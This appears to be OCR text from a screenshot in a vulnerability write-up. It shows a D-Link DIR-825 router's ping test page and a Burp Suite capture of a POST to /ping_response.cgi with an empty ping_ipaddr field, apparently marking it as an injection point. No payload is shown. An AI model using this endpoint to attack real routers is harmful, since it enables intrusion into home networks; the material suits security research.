 活动
burp-StartBurp
星期六 21：52
zh
D-LINK CORPORATION, IN
不安全
192.168.0.1
Product Page: DIR-825
Hardware Version:
D-Link
DIR-825
SETUP
ADVANCED
TOOLS
STATUS
ADMIN
TIME
SYSLOG
EMAIL SETTINGS
SYSTEM
FIRMWARE
DYNAMIC DNS
SYSTEM CHECK
SCHEDULES
English
PING TEST
Ping Test sends "ping" packets to test a computer on the Internet.
PING TEST
Host Name or IP Address :
192.168.0.1
Ping
IPv6 Ping Test
Host Name or IPv6 Address :
Ping
PING RESULT
Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /ping_response.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
10 Referer: http://192.168.0.1/tools_vct.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 html_response_page=tools_vct.asp&html_response_return_page=tools_vct.asp&ping_ipaddr=
&ping=Ping